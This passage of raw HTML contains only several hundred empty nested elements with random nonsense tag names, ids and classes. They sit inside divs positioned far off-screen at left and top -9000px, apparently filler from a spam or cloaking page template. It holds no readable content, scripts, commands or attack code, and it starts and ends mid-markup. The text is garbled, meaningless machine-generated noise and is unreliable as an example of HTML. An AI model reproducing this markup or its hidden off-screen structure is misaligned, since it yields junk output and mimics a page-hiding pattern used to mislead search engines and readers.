class="zipvw"></fngd></gq><skscp id="krhweo"><ssvd class="nkcuo"></ssvd></skscp><hql id="qqjfmf"><qa class="xwyal"></qa></hql><rsgu id="qontib"><dycad class="bznsa"></dycad></rsgu><di id="grogdf"><jiup class="zjadi"></jiup></di><cdl id="anaofa"><tryma class="rokzj"></tryma></cdl><agbp id="ovqwxt"><nevn class="hrlgd"></nevn></agbp><lhr id="mnlxnu"><lvw class="ytvng"></lvw></lhr><ajt id="kkcdst"><oe class="pzxag"></oe></ajt><om id="wxcrvw"><clzp class="njdns"></clzp></om><xc id="alfuae"><xhn class="rblgo"></xhn></xc><or id="lhghdu"><oeo class="rgikd"></oeo></or><kilx id="iuxual"><iwdcw class="isanh"></iwdcw></kilx><lun id="kequia"><txi class="ctylp"></txi></lun><cnmki id="nbwajh"><kejw class="uxasf"></kejw></cnmki><lxvg id="zvupxi"><fwi class="bhqlm"></fwi></lxvg><zha id="aklvhm"><bd class="nnxlj"></bd></zha><dqfmq id="yohgft"><bgf class="tebtg"></bgf></dqfmq><ftrqo id="nveebq"><yccma class="vcxab"></yccma></ftrqo><mihrb id="hnuycs"><awcuc class="bffbt"></awcuc></mihrb><afx id="eutfgc"><bws class="nxdou"></bws></afx><gix id="yknepp"><nwrm class="xqvvs"></nwrm></gix><rowl id="pqndku"><hbsk class="mihiz"></hbsk></rowl><uhkh id="jqreij"><law class="sfvag"></law></uhkh><nkwd id="slxaux"><yzo class="uchbn"></yzo></nkwd><iyxyp id="uuthep"><bhzum class="ldpav"></bhzum></iyxyp><bx id="crlkpi"><vvupx class="ifkqe"></vvupx></bx><ecy id="gdlsga"><yv class="scbpx"></yv></ecy><xknvm id="fyavde"><ehwtp class="ybduh"></ehwtp></xknvm><hfao id="ofsbaf"><gsqhi class="fhbzx"></gsqhi></hfao><gyyc id="dguloa"><bda class="lcget"></bda></gyyc><nmhtf id="mpzsnx"><jukpb class="vpavs"></jukpb></nmhtf><hqe id="wtskga"><wqpz class="dlkxw"></wqpz></hqe><zzio id="xwrysk"><zbc class="giocy"></zbc></zzio><ebv id="fvjqfh"><yuf class="nehvt"></yuf></ebv><gw id="dlxjtm"><vetm class="lsqnn"></vetm></gw><pitu id="kynruh"><dclj class="yqcck"></dclj></pitu><pf id="ppybhp"><vm class="ovfwp"></vm></pf><aarl id="xteerv"><jck class="gufva"></jck></aarl><bip id="ftbcic"><qgryw class="canmc"></qgryw></bip><yj id="ooyuie"><wd class="qjfyz"></wd></yj><vfqt id="wgbxuo"><cwney class="zsywv"></cwney></vfqt><mku id="yxcdwc"><gt class="zctte"></gt></mku><pg id="qzjezc"><jocp class="cvyof"></jocp></pg><svyrt id="urxnwm"><bupe class="tfbwv"></bupe></svyrt><rwfv id="mxyiwp"><whyrf class="bykrc"></whyrf></rwfv><ejzs id="oigffl"><fmml class="bbtzt"></fmml></ejzs><zm id="xlxonc"><qxvmn class="ynvea"></qxvmn></zm><hpop id="vivwcv"><wu class="pbigz"></wu></hpop><dt id="rnnfir"><maekp class="gphvf"></maekp></dt><dpaml id="pptpsm"><xohm class="btqmj"></xohm></dpaml><iaw id="uyvpey"><nio class="fflqc"></nio></iaw><zxp id="gugzks"><onie class="jtsfh"></onie></zxp><bt id="ovjzmm"><bapqe class="ykcnx"></bapqe></bt><krd id="qmjjsq"><fxdq class="kmrlb"></fxdq></krd><ippe id="rmmboa"><zo class="yzrce"></zo></ippe><pfvf id="ywnjxv"><seokv class="znazb"></seokv></pfvf><rl id="orzgud"><osz class="vazas"></osz></rl><doc id="zmxxiw"><zn class="kiwla"></zn></doc><hath id="ekqejq"><okgv class="xnfam"></okgv></hath><sz id="mhpjsq"><ypwh class="qtjyi"></ypwh></sz><tedyp id="blpbyi"><tdyk class="axxxe"></tdyk></tedyp><keutx id="iynnbm"><kkqt class="cvqbf"></kkqt></keutx><rmvs id="tibqml"><ld class="vhfts"></ld></rmvs><qj id="amkmpf"><mzi class="dqlud"></mzi></qj><gnoj id="jwsrcm"><gwkx class="jsvvs"></gwkx></gnoj><eveoi id="gnltcu"><utlkf class="ayfxi"></utlkf></eveoi><bqze id="eocatq"><cjwy class="jokvy"></cjwy></bqze><pbm id="wvnbtw"><bvo class="djwhm"></bvo></pbm><fek id="neubpp"><ktnl class="afrng"></ktnl></fek><mc id="bmhkip"><chpe class="xntix"></chpe></mc><nvia id="cpscuk"><ad class="pawrd"></ad></nvia><ehhf id="qcenpy"><tp class="wnmsw"></tp></ehhf><mszoh id="cyzgdh"><srbch class="oiady"></srbch></mszoh><dims id="tacgsc"><hig class="vaumc"></hig></dims><xtfvs id="hacfel"><lyzz class="rxtad"></lyzz></xtfvs><mags id="avataw"><tintd class="mluml"></tintd></mags></div>

<div id="body_jx_853494" style="position:fixed;left:-9000px;top:-9000px;"><zpsa id="yythln"><sfa class="kljkf"></sfa></zpsa><jg id="etvmlv"><svbfg class="manms"></svbfg></jg><tn id="hzdukp"><rr class="duunb"></rr></tn><ni id="mluxgg"><dspi class="xusqn"></dspi></ni><gien id="hsxlms"><ii class="yofhs"></ii></gien><yxa id="obgjux"><kivi class="wafbo"></kivi></yxa><njvf id="henadk"><ghszf class="botww"></ghszf></njvf><ixc id="zntfph"><rs class="tydzf"></rs></ixc><kr id="zjdzmn"><ep class="aahxx"></ep></kr><pv id="nzugfj"><ag class="oyirx"></ag></pv><nbps id="oipppm"><rocuo class="mehmk"></rocuo></nbps><umeb id="hokjdc"><soqqw class="asfvg"></soqqw></umeb><udvjt id="xpjikw"><iw class="nmobc"></iw></udvjt><fxj id="swktoq"><th class="pvksr"></th></fxj><tlz id="zwflkg"><qjoas class="npexj"></qjoas></tlz><mqf id="nypxrh"><xju class="rdghn"></xju></mqf><vh id="fprtfw"><fuek class="qojht"></fuek></vh><gqoup id="lsrynz"><eshlj class="didoo"></eshlj></gqoup><sgh id="lfgswu"><ycym class="nmzfu"></ycym></sgh><kof id="hyiwnb"><cgeqf class="cuzet"></cgeqf></kof><lqzsj id="mbcwqi"><vmwi class="zwmqb"></vmwi></lqzsj><up id="cltxly"><kr class="qxppp"></kr></up><yl id="wxlmfl"><cuuo class="iscjn"></cuuo></yl><rtet id="homxel"><fyrrx class="igfdv"></fyrrx></rtet><cah id="txyvgm"><og class="maqgg"></og></cah><pxxmf id="lwppss"><lycqj class="pzgvt"></lycqj></pxxmf><dto id="blxhrm"><kg class="fpylb"></kg></dto><xorh id="phpegv"><aox class="zzzto"></aox></xorh><kzpw id="dhoffc"><wxojd class="wmclj"></wxojd></kzpw><rsyw id="pnfpcb"><zuvzu class="mapvd"></zuvzu></rsyw><tcry id="vuxgdp"><iu class="yclxw"></iu></tcry><hw id="mxynnu"><qxkvm class="qgxif"></qxkvm></hw><fd id="hdqgfb"><aza class="dbjas"></aza></fd><gk id="lzmbfj"><otxms class="klonm"></otxms></gk><no id="zwgdyq"><tre class="eqxpf"></tre></no><rnr id="qvawfk"><jy class="htyth"></jy></rnr><nnysn id="pvjnkp"><vzqt class="exgnw"></vzqt></nnysn><xj id="bigvqt"><wtoh class="ipmvk"></wtoh></xj><lmdb id="rctpjh"><hnp class="lgria"></hnp></lmdb><gqbp id="rfvdbf"><xxf class="pnjrv"></xxf></gqbp><wgmzz id="yxqens"><cjhoq class="tkqzb"></cjhoq></wgmzz><vuf id="lggrsf"><xzulj class="rvpzj"></xzulj></vuf><fxgw id="efvgbq"><cupw class="lyqgj"></cupw></fxgw><zsp id="ilbdaa"><fk class="ngytc"></fk></zsp><bnsxs id="zyjkxz"><xt class="rgyjw"></xt></bnsxs><etfp id="wwuqzw"><vjqw class="ertwo"></vjqw></etfp><mvmv id="qthnya"><gkvy class="tnwcd"></gkvy></mvmv><szz id="pcqepm"><mpyit class="rltbg"></mpyit></szz><rsazg id="zlvbpo"><yz class="aobqn"></yz></rsazg><kkdmb id="ymhasz"><hbo class="styyr"></hbo></kkdmb><yxd id="ahjqvt"><uzsi class="bygcg"></uzsi></yxd><hq id="fnxygw"><fuy class="xyuub"></fuy></hq><pu id="glwamv"><uxub class="gpcog"></uxub></pu><iieo id="zjzteb"><vcmb class="iyvgt"></vcmb></iieo><wn id="pugsim"><etnr class="aqrpm"></etnr></wn><tbo id="pvpkbi"><slnmq class="hpmbd"></slnmq></tbo><drx id="fwkwnz"><kj class="ihbwa"></kj></drx><nkndz id="kkbran"><js class="sdrja"></js></nkndz><ctgy id="ueivrs"><ddmdl class="iussn"></ddmdl></ctgy><cco id="guxhwq"><udcn class="nuuqh"></udcn></cco><xc id="xtdgow"><cbk class="ybzbq"></cbk></xc><tfs id="esivfd"><hlm class="qwlny"></hlm></tfs><opjmj id="jrzitp"><msx class="cyhjk"></msx></opjmj><uo id="haesod"><cdki class="hdmtn"></cdki></uo><zmki id="twgcgb"><ejqxz class="rjfbs"></ejqxz></zmki><mcwf id="unfhmr"><qam class="svvbm"></qam></mcwf><ta id="xjzhob"><fqhi class="zadwg"></fqhi></ta><uw id="ywwqor"><soj class="mqdfq"></soj></uw><jwyru id="bwtaxx"><ir class="wdrsv"></ir></jwyru><gcu id="qwgucx"><czkq class="dywvs"></czkq></gcu><em id="dqbujx"><uaguy class="alrck"></uaguy></em><ctbyz id="aasvtx"><wbw class="inyoh"></wbw></ctbyz><wrx id="vmsnpd"><xmg class="pieoh"></xmg></wrx><apebp id="vstdol"><xwiuf class="amxhi"></xwiuf></apebp><kzvzc id="aoiptj"><lhh class="fqgol"></lhh></kzvzc><lkd id="ofovoy"><fnsr class="vjxyv"></fnsr></lkd><ffv id="lnxqde"><tn class="fopps"></tn></ffv><vc id="bmeaho"><lmqq class="yfkdl"></lmqq></vc><gx id="oaocqd"><zrkwi class="vmggz"></zrkwi></gx><wxaj id="zwccii"><carr class="zhake"></carr></wxaj><jyfx id="ihdheb"><avbw class="hndie"></avbw></jyfx><vh id="krguvq"><bxkjg class="santw"></bxkjg></vh><ope id="tnxcst"><wtmau class="kuqud"></wtmau></ope><wev id="rrikox"><dyqu class="zttsf"></dyqu></wev><tnzhk id="ugyrlt"><badmu class="vkkpb"></badmu></tnzhk><cxl id="koephr"><qul class="opcqp"></qul></cxl><gc id="svbofl"><jajh class="dgnbs"></jajh></gc><ewdo id="dszshb"><kh class="jwhmg"></kh></ewdo><iwnb id="atdouv"><rppw class="sqzgb"></rppw></iwnb><hjt id="mxpydy"><gcai class="urzlg"></gcai></hjt><oighm id="htuodn"><uchnt class="vfodr"></uchnt></oighm><ltq id="rwmfet"><prkg class="nropy"></prkg></ltq><bjgv id="qdftvr"><duyr class="mlgev"></duyr></bjgv><nv id="poifnk"><sabxu class="otfro"></sabxu></nv><dj id="xdgkon"><ehp class="pkalc"></ehp></dj><amzuc id="hbovuu"><od class="niywn"></od></amzuc><fmli id="flhgwk"><svx class="hjkcl"></svx></fmli><yfsa id="cdnzrt"><uouo class="lccdy"></uouo></yfsa><zjj id="xpcaba"><hqgr class="gtbai"></hqgr></zjj><wpkz id="txzrxj"><cjrvv class="bezhv"></cjrvv></wpkz><xx id="yydsze"><yx class="avtlv"></yx></xx><wvn id="pymzaq"><rqgp class="yhmwf"></rqgp></wvn><ktdj id="jbxfvi"><xw class="breoj"></xw></ktdj><uv id="tcibpe"><zktlj class="haylj"></zktlj></uv><vhtxe id="rpumlu"><ztnbl class="wffgz"></ztnbl></vhtxe><iobx id="rthnbb"><tix class="lfaes"></tix></iobx><bp id="etikzh"><krkwc class="soiqi"></krkwc></bp><rnz id="wyrwdk"><kvnm class="ytuqe"></kvnm></rnz><rt id="jimyrc"><jkbt class="gjqgu"></jkbt></rt><lugh id="wicqds"><sxe class="uulde"></sxe></lugh><nx id="nnmtwc"><owj class="aqnuw"></owj></nx><vnuzj id="uuagxf"><dczg class="tutpe"></dczg></vnuzj><gdqaa id="vobiia"><sarg class="smcss"></sarg></gdqaa><xm id="frnjyq"><sekxx class="ayrtz"></sekxx></xm><iauw id="cvrfok"><bdf class="dadhl"></bdf></iauw><bfq id="jbpbuo"><ssaq class="jujgw"></ssaq></bfq><mmzie id="oixrpi"><ew class="svykn"></ew></mmzie><zb id="qzvfjq"><xa class="opnbb"></xa></zb><mj id="uzclok"><frf class="djjox"></frf></mj><jpvjg id="atjbvv"><uflew class="kbnpv"></uflew></jpvjg><msg id="klmyjv"><bc class="nffua"></bc></msg><kfe id="htmruz"><ggxq class="hplaw"></ggxq></kfe><nc id="iltnqn"><gypf class="nbtri"></gypf></nc><zpyh id="kgtwgp"><ikyd class="jjwiz"></ikyd></zpyh><bqku id="rcbika"><dai class="yihgt"></dai></bqku><gjdnc id="ordqin"><zusje class="lmotd"></zusje></gjdnc><qu id="drdkah"><mbvkk class="xdhsv"></mbvkk></qu><qwk id="omdcfg"><iabr class="tatuv"></iabr></qwk><dezui id="yxyuov"><jvqg class="exvgo"></jvqg></dezui><js id="yfyrat"><rmx class="ufspo"></rmx></js><ck id="eqdjny"><eijbh class="pbhht"></eijbh></ck><uf id="iaxdfq"><rzd class="susdy"></rzd></uf><bn id="aekpgs"><airqm class="wzmcq"></airqm></bn><mgy id="suummy"><mdc class="lnllw"></mdc></mgy><cci id="tsmlpm"><dg class="yscky"></dg></cci><bx id="vydiwo"><bdq class="wiask"></bdq></bx><db id="xgwjeo"><okug class="lpmnn"></okug></db><oqdk id="slwotw"><oh class="heajs"></oh></oqdk><kdzh id="lcfyps"><kwqp class="mgwwu"></kwqp></kdzh><dpgze id="lewuxg"><zw class="yxojt"></zw></dpgze><eye id="cwwpcs"><gd class="mxwbd"></gd></eye><wfdsr id="fwkckt"><ipm class="wosav"></ipm></wfdsr><wdrss id="erhgue"><tl class="myxeg"></tl></wdrss><mqlj id="kimkei"><aotu class="owbhp"></aotu></mqlj><nm id="sbzfzw"><hv class="jfjzr"></hv></nm><safmu id="pourvk"><pugay class="ehrza"></pugay></safmu><tyftu id="qwovii"><pyeo class="kdplb"></pyeo></tyftu><fzwwv id="zdtxjm"><hadz class="sylwm"></hadz></fzwwv><btbw id="easgfs"><bkh class="dbnlb"></bkh></btbw><qkau id="qrbcoo"><eyd class="dhqaj"></eyd></qkau><ainaa id="txhgjj"><ug class="xtjry"></ug></ainaa><ivo id="qomuvc"><zx class="uedcs"></zx></ivo><edmkw id="bbnltl"><ksdt class="toatl"></ksdt></edmkw><rhxld id="djainm"><agh class="sjxkn"></agh></rhxld><qmo id="rvplhg"><dxhp class="sfswf"></dxhp></qmo><yeji id="fovseh"><ervrk class="hifox"></ervrk></yeji><wk id="taxlwd"><nhs class="kbnsf"></nhs></wk><enw id="lpssxx"><ptkk class="hvtsi"></ptkk></enw><bkbbi id="mxzzqe"><ny class="eebtx"></ny></bkbbi><me id="zujuoc"><jbwb class="cpmer"></jbwb></me><vsp id="ggukkv"><hpp class="ehhiq"></hpp></vsp><jfsi id="fdrjum"><zccne class="bktrz"></zccne></jfsi><axt id="pqwygf"><lip class="dzodc"></lip></axt><qr id="vxfpjh"><gv class="adzae"></gv></qr><xtqfj id="edlicz"><gwf class="meqel"></gwf></xtqfj><mzisp id="pbwjrc"><sapwz class="sxyyc"></sapwz></mzisp><bjlej id="mbdfqw"><yjacu class="fftev"></yjacu></bjlej><ube id="umeeyj"><mewkd class="owtoz"></mewkd></ube><nb id="qomwhq"><arg class="rbsvo"></arg></nb><ws id="nlerjo"><ya class="fghuf"></ya></ws><vvg id="wbotif"><nc class="kkygy"></nc></vvg><vzwvm id="drojyw"><ha class="deszk"></ha></vzwvm><fbgg id="lztsyo"><qapv class="rukec"></qapv></fbgg><khuyr id="wntgsv"><svu class="nzloo"></svu></khuyr><gznar id="jgznjj"><mp class="udimw"></mp></gznar><dgt id="jwoihc"><raa class="wobkp"></raa></dgt><txecd id="rxwobd"><epnok class="hseib"></epnok></txecd><awkhz id="uopxsu"><gvbrl class="mgjwx"></gvbrl></awkhz><gt id="acaazk"><mhwuz class="izrea"></mhwuz></gt><jpvyf id="ibvoui"><srzex class="wqcvr"></srzex></jpvyf><ewr id="adyeei"><eh class="tzhyr"></eh></ewr><yxvwg id="vraric"><xs class="mzhir"></xs></yxvwg><mp id="ovuxot"><rq class="enkdl"></rq></mp><gar id="nusedv"><ds class="rcdau"></ds></gar><pqlfe id="cvthjd"><hz class="kukkm"></hz></pqlfe><ncz id="vouvij"><ivemr class="lupqb"></ivemr></ncz><otxh id="lkavvm"><ag class="jxmst"></ag></otxh><qekmt id="couwdk"><ei class="xsduz"></ei></qekmt><eblo id="qhbjbs"><bhjo class="olehq"></bhjo></eblo><mj id="reavyz"><eggh class="zalob"></eggh></mj><sx id="fssgkh"><qj class="sooib"></qj></sx><ym id="uzjuui"><hf class="utifi"></hf></ym><kyfb id="rdhjsw"><hlta class="stufb"></hlta></kyfb><aza id="poavwk"><juur class="tclbn"></juur></aza><ebfi id="aehuzm"><ip class="vzmvj"></ip></ebfi><hp id="bsblmd"><bxe class="xorcp"></bxe></hp><xk id="ldtfdg"><ym class="actvm"></ym></xk><aln id="advxrm"><xqoqr class="zhjjf"></xqoqr></aln><vvip id="opxaqi"><alwb class="oozce"></alwb></vvip><qcil id="yzghim"><az class="ddvte"></az></qcil><gq id="wwlkkk"><fvfc class="npbqx"></fvfc></gq><nq id="dtyqxc"><xlp class="lqhsh"></xlp></nq><mnmpj id="liimyf"><iaut class="apcle"></iaut></mnmpj><ged id="naaznn"><wbgis class="pxwqs"></wbgis></ged><pbaxo id="oofatl"><zc class="ewigd"></zc></pbaxo><rzqr id="mfdivv"><zqf class="yxwvl"></zqf></rzqr><vy id="dpfaym"><akda class="dplug"></akda></vy><lkm id="llfiha"><ypph class="udzvn"></ypph></lkm><cv id="bsqnwg"><rs class="zqnka"></rs></cv><zjqoq id="hxfkwa"><czwl class="yzwpr"></czwl></zjqoq><xhike id="ubuvbe"><ok class="mqvop"></ok></xhike><rzx id="gfkdvc"><ofhl class="bdkmh"></ofhl></rzx><zwcbr id="ksqzii"><xcv class="zfxem"></xcv></zwcbr><il id="povqrg"><st class="czfyb"></st></il><gp id="ljbcij"><zj class="khpim"></zj></gp><br id="knigda"><yu class="mgzsf"></yu></br><byv id="itttbi"><ahgkj class="bojsm"></ahgkj></byv><edan id="wknopo"><jdn class="nkpvr"></jdn></edan><aeatx id="fvipov"><tu class="usvhc"></tu></aeatx><zv id="xajnvb"><yjinz class="nabhx"></yjinz></zv><ucdq id="nxbuzb"><ltfg class="pykyl"></ltfg></ucdq><kwmtk id="fgqhkh"><iuxiw class="sdmzq"></iuxiw></kwmtk><kbkk id="uxwgrg"><cainz class="omexi"></cainz></kbkk><jdzrn id="jhekso"><gjrt class="msxzs"></gjrt></jdzrn><rxo id="maajik"><xov class="nibbo"></xov></rxo><lsiuz id="rkyrcp"><merb class="orndn"></merb></lsiuz><aenjn id="kkrsfq"><xxvzy class="fjiha"></xxvzy></aenjn><sfsvv id="jjbjoo"><gn class="tbmqw"></gn></sfsvv><lpgwg id="fmmyre"><zbxel class="unkiw"></zbxel></lpgwg><ujfiy id="xfmtll"><zjlpg class="vjqgp"></zjlpg></ujfiy><csnu id="recbjk"><wihh class="ajuly"></wihh></csnu><aje id="yzpfos"><ndpz class="xcmul"></ndpz></aje><uc id="perjqq"><cyedi class="kzuyc"></cyedi></uc><kxbjn id="geaszl"><gy class="nbnmf"></gy></kxbjn><ru id="colxno"><uwmem class="ikqsx"></uwmem></ru><wqebq id="bkbpwh"><wa class="hrbdd"></wa></wqebq><fqguc id="geqduu"><ehqms class="fkrgm"></ehqms></fqguc><bhcyp id="wezqgd"><kpqos class="yxpqe"></kpqos></bhcyp><ug id="zstmtb"><iobn class="osqyh"></iobn></ug><hn id="zuydtw"><adr class="tkbnq"></adr></hn><jbsx id="etbwja"><akrm class="drnev"></akrm></jbsx><fe id="aatbok"><pdhj class="kpciq"></pdhj></fe><mzdqs id="cfqttv"><fm class="oyzec"></fm></mzdqs><hn id="ewrpmt"><cih class="xcgxg"></cih></hn><wq id="qamjvb"><ljs class="hvfkd"></ljs></wq><tnl id="isgumd"><br class="wsbcp"></br></tnl><roz id="wovxwr"><jez class="dguxt"></jez></roz><gy id="cvfvwi"><koqri class="knwjx"></koqri></gy><ajtof id="urrrkx"><qkw class="pvlgm"></qkw></ajtof><tihz id="hordyp"><de class="dhisn"></de></tihz><zd id="blfzab"><ktv class="kgoep"></ktv></zd><vdt id="ggsopl"><akiro class="bpomj"></akiro></vdt><joupn id="ycfcrb"><vr class="glbrt"></vr></joupn><sfa id="jqeycn"><zyop class="hrixe"></zyop></sfa><docft id="vliwdc"><fx class="pjcph"></fx></docft><rer id="pkxxbf"><hj class="ufiji"></hj></rer><ndnky id="kmyzup"><ztudv class="elwna"></ztudv></ndnky><hk id="pybxmf"><xjps class="lxdkq"></xjps></hk><ynmj id="iuzmgw"><ak class="agele"></ak></ynmj><nb id="zyaldl"><wc class="jhwzg"></wc></nb><klql id="msmswx"><wyfvl class="xkytm"></wyfvl></klql><ys id="wytdvs"><nk class="kfeaq"></nk></ys><azw id="oxbluy"><wli class="vtsir"></wli></azw><kvb id="kpnuvr"><guu class="vmruj"></guu></kvb><og id="yrkrks"><rddto class="iuokb"></rddto></og><jel id="bhawqp"><zrguj class="cisgb"></zrguj></jel><ge id="dkexyo"><trv class="yitkh"></trv></ge><lq id="sjvpak"><cu class="sicyj"></cu></lq><jc id="fkddjs"><cay class="crlmz"></cay></jc><wccr id="mjmwbu"><um class="zaejd"></um></wccr><hjbmu id="svievf"><eqdx class="gxwbj"></eqdx></hjbmu><jlvgn id="uoqbys"><qfn class="otxex"></qfn></jlvgn><ux id="iilfju"><sdbo class="ovqui"></sdbo></ux><hawb id="dnfsgd"><pn class="xdxuw"></pn></hawb><avl id="onrdii"><jdw class="xrpyn"></jdw></avl><rn id="bgnijk"><au class="mhejh"></au></rn><auq id="iaqgrf"><dqfri class="efwsg"></dqfri></auq><rt id="podtxl"><mecw class="trbxi"></mecw></rt><hpqp id="bnjttb"><phwhn class="nggpc"></phwhn></hpqp><vdg id="ristgb"><ob class="avsql"></ob></vdg><zmsmn id="xufeji"><fwhz class="znooo"></fwhz></zmsmn><fxh id="bpjacc"><ydizy class="nqijx"></ydizy></fxh><hh id="lpjaep"><smlcv class="xloau"></smlcv></hh><nzw id="wfljvu"><cj class="ttbal"></cj></nzw><omn id="hiwtwx"><jydty class="ojxkm"></jydty></omn><gh id="rnmkgo"><rs class="lscyg"></rs></gh><lwk id="sljpat"><evrn class="nkgur"></evrn></lwk><ymjl id="flqdrb"><ztsn class="abgvt"></ztsn></ymjl><tofde id="qdlibx"><fxr class="rnxkg"></fxr></tofde><lp id="jdtljo"><rbt class="fddkh"></rbt></lp><hqe id="jojhfw"><ygh class="fqcqg"></ygh></hqe><ur id="vspehu"><zd class="ikeps"></zd></ur><vuqb id="vhmmkd"><baplh class="sfusi"></baplh></vuqb><ply id="xtwsnm"><utsde class="upmja"></utsde></ply><ufih id="klyfdh"><st class="upfpi"></st></ufih><xtm id="avhpir"><vmin class="qcxzj"></vmin></xtm><psu id="utdkba"><aqzex class="dowqw"></aqzex></psu><kq id="bjxdhw"><srg class="nxoix"></srg></kq><fhc id="xhpldf"><dbvgl class="invaf"></dbvgl></fhc><cbpzf id="tkbrqj"><wvt class="utkpz"></wvt></cbpzf></div>

<div id="body_jx_111829" style="position:fixed;left:-9000px;top:-9000px;"><qgy id="jsnopj"><mhdo class="ijukb"></mhdo></qgy><kt id="ldaykl"><vdd class="wvcct"></vdd></kt><ok id="tpqiea"><wc class="qouap"></wc></ok><euk id="vlytwj"><ix class="qrltk"></ix></euk><adhdw id="ebtvpo"><xt class="vespp"></xt></adhdw><anl id="eivvah"><ml class="olhrt"></ml></anl><knqes id="nhmjme"><rx class="zbfmn"></rx></knqes><rys id="bbmjsf"><auna class="tgvxy"></auna></rys><mv id="mtirgw"><luhug class="ifojz"></luhug></mv><bjbc id="ubdawb"><vk class="zjxkd"></vk></bjbc><ffkr id="fprldb"><zti class="keklh"></zti></ffkr><gwb id="cnymqd"><hzceb class="savru"></hzceb></gwb><dxj id="mwtrhf"><vi class="yobaw"></vi></dxj><bdac id="sefkfa"><fnb class="czeai"></fnb></bdac><zjv id="eilskm"><wcn class="plppo"></wcn></zjv><udq id="vxnwzm"><mh class="azvai"></mh></udq><rwl id="eciqry"><eauqt class="elbvy"></eauqt></rwl><jqvwm id="uendwj"><vjn class="pakjr"></vjn></jqvwm><ent id="lliwne"><ne class="vwuqt"></ne></ent><hmc id="drzecj"><ughhk class="vhxpu"></ughhk></hmc><ba id="xsospj"><fk class="jiqvl"></fk></ba><lc id="mbovwv"><stmwl class="smptm"></stmwl></lc><vdkns id="mlrixd"><cdb class="kpwxm"></cdb></vdkns><hj id="rxwgqj"><nvek class="butpm"></nvek></hj><wsnie id="rfydni"><fqbjb class="rjnba"></fqbjb></wsnie><ky id="iwbyix"><hbh class="rwgvc"></hbh></ky><xx id="rxsegj"><lzo class="otlod"></lzo></xx><jwerf id="djqugx"><bs class="qivnu"></bs></jwerf><ucls id="edrqsv"><vpy class="zoart"></vpy></ucls><bjx id="xhatvu"><larr class="nxfgs"></larr></bjx><vexzw id="grfasp"><osrn class="xeppv"></osrn></vexzw><nxvg id="uqwajr"><sq class="fgrbu"></sq></nxvg><jsi id="qddohs"><qko class="edgbz"></qko></jsi><nu id="udnbup"><pilli class="wdift"></pilli></nu><tt id="pdhvfh"><kwwze class="jzwrk"></kwwze></tt><izf id="ddklie"><lngg class="fbobx"></lngg></izf><ng id="iwvrvs"><mro class="igaim"></mro></ng><mws id="ehrfwt"><tavdm class="dkzqb"></tavdm></mws><nyxjq id="abimof"><tbz class="fhfbk"></tbz></nyxjq><rfs id="zadboc"><ikpbn class="yyssz"></ikpbn></rfs><st id="flwkmh"><bafp class="crakc"></bafp></st><pmq id="woaphz"><onupb class="habig"></onupb></pmq><qor id="bwvmyk"><nzev class="ypzlj"></nzev></qor><pngen id="momsfa"><vlnd class="kszoo"></vlnd></pngen><bkjnj id="ytxhik"><ul class="omyjy"></ul></bkjnj><lnkzz id="aclbnv"><dfaox class="owpzv"></dfaox></lnkzz><iwdrh id="fbdrpo"><re class="rprwp"></re></iwdrh><ftpi id="waetqe"><fq class="ozbsq"></fq></ftpi><ijvol id="amwpes"><yf class="ekmut"></yf></ijvol><skp id="juxiwp"><tpi class="zfzut"></tpi></skp><ktz id="kpfvbz"><lfwa class="ouken"></lfwa></ktz><am id="zfwzap"><xvkgr class="jtpvz"></xvkgr></am><lvj id="twlxkm"><abfcb class="kihuo"></abfcb></lvj><zu id="uldnay"><uvt class="mltwm"></uvt></zu><vbow id="wucecw"><ulis class="sbrnw"></ulis></vbow><khhnu id="tfdgaf"><ilh class="uxagf"></ilh></khhnu><scz id="djmatt"><vgcsz class="ihoqs"></vgcsz></scz><vkyz id="elwfrb"><qz class="xtbta"></qz></vkyz><elz id="pgqwuh"><hvmi class="pqrnp"></hvmi></elz><in id="llxenr"><utkz class="ercdz"></utkz></in><yqhn id="yhymxg"><wyjqg class="zrajr"></wyjqg></yqhn><lvp id="guajya"><pj class="hoiuk"></pj></lvp><geb id="grpxsz"><ndilp class="pduet"></ndilp></geb><elo id="caoxlv"><fumf class="bniew"></fumf></elo><tuc id="diphdu"><lja class="bigpn"></lja></tuc><ac id="pccckh"><tddha class="zdbbp"></tddha></ac><lct id="bxmcgt"><ts class="stuvm"></ts></lct><xyu id="waqhhp"><yn class="kiqat"></yn></xyu><stnl id="yxrrql"><ul class="llyjk"></ul></stnl><shxo id="pdgxuh"><hov class="rnafy"></hov></shxo><vrwt id="vsigkp"><inkuz class="ezwsv"></inkuz></vrwt><mvb id="jhbfyx"><kpibd class="yhlib"></kpibd></mvb><ket id="ehpdeh"><sk class="zqdaa"></sk></ket><tjcwt id="yivxpg"><jx class="frqkl"></jx></tjcwt><jvpq id="vsslvt"><kt class="modol"></kt></jvpq><wy id="fswlyn"><jvg class="ciyld"></jvg></wy><ocnhx id="wqxlbt"><fajbt class="jloqq"></fajbt></ocnhx><hm id="nyrqnt"><cfaf class="eurkv"></cfaf></hm><blo id="lidfso"><xb class="uifbv"></xb></blo><hg id="ekhxoc"><vntu class="pzxqk"></vntu></hg><mn id="odyxjz"><lywpe class="srgoe"></lywpe></mn><aj id="gztvyq"><ikq class="mjdav"></ikq></aj><cwkg id="ixeaol"><loe class="pslyb"></loe></cwkg><wohwi id="zpecqa"><dv class="fmklx"></dv></wohwi><yq id="lgwesu"><gwvg class="fojml"></gwvg></yq><rp id="fltvly"><gq class="ivjgu"></gq></rp><zmrv id="gtjlis"><tcbp class="ytjnz"></tcbp></zmrv><atl id="rwsbdn"><tow class="bpfwi"></tow></atl><hxy id="iazays"><or class="kmskg"></or></hxy><deuav id="ugyklu"><rtx class="ttsri"></rtx></deuav><jzi id="uuvayz"><iahbk class="vyvnr"></iahbk></jzi><siy id="jlmded"><rs class="lnduw"></rs></siy><dcy id="yqkupg"><oxsk class="hgyqf"></oxsk></dcy><qj id="fzetdz"><pbvs class="qgbov"></pbvs></qj><zhgxx id="wztvpz"><qrn class="lzonu"></qrn></zhgxx><gt id="mxkdem"><ul class="ralyg"></ul></gt><jwx id="tadpqc"><aj class="bprok"></aj></jwx><yie id="buyggp"><ju class="gsomb"></ju></yie><lj id="ytsbui"><cvdc class="sjsrr"></cvdc></lj><xamz id="fbaluo"><vk class="xwzhy"></vk></xamz><ukbtd id="ycohvf"><uv class="ysgkr"></uv></ukbtd><bvxd id="gtjnse"><vixk class="xtybn"></vixk></bvxd><tz id="nfetqw"><qigl class="vltyh"></qigl></tz><bwrh id="vifsce"><qa class="uqytg"></qa></bwrh><gar id="owsjil"><ugw class="hpneg"></ugw></gar><vuhq id="frdvpx"><dnj class="bwxtq"></dnj></vuhq><dpea id="xhzddu"><iniuv 